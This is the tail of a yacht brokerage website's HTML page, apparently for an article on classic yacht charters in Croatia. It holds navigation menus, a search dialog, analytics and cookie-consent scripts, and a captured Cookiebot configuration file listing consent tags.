    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=171" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Classic yacht charter locations in Croatia","url":"https://www.burgessyachts.com:443/en/editorial/news/classic-yacht-charter-locations-in-croatia"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ca6497b3-5332-4116-b925-9dcc6169c355/burgessyachts.com/configuration.js
body_size: 634
content:
CookieConsent.configuration.tags.push({id:181721925,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13668908677275",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181721926,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6857133786980",url:"",resolvedUrl:"",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:181721929,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5544465973002",url:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",resolvedUrl:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",cat:[3]});CookieConsent.configuration.tags.push({id:181721930,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4359475988922",url:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",resolvedUrl:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2",cat:[4]});CookieConsent.configuration.tags.push({id:181721934,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15546362147988",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:181721935,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2020136226406",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:181721948,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2680804266568",url:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",resolvedUrl:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",cat:[3]});CookieConsent.configuration.tags.push({id:181721950,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13571994583973",url:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",resolvedUrl:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",cat:[5]});CookieConsent.configuration.tags.push({id:181721953,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16266674956245",url:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",resolvedUrl:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",cat:[1,5]});CookieConsent.configuration.tags.push({id:181721955,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13294198721145",url:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",resolvedUrl:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",cat:[4]});CookieConsent.configuration.tags.push({id:181722034,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14638835667398",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722035,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6259736911591",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:181722037,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12670298286598",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722043,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2270775686841",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722045,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"206882603090",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:181722046,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11587436330525",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});